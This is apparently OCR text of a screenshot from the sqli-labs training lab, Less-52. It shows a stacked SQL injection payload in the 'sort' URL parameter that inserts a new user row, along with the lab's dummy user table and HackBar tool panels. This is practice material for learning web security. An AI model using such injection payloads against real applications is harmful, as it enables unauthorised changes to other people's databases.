 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-52/?sort=1;insert%20into%20users%20values(18,%27cmx%27,%27cmx%27);--+
8
0
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-52/?sort=1;insert into users values(18,'cmx','cmx');--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value